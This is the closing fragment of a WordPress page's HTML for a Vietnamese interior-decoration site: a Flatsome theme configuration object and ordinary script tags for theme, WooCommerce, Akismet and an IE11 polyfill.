var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
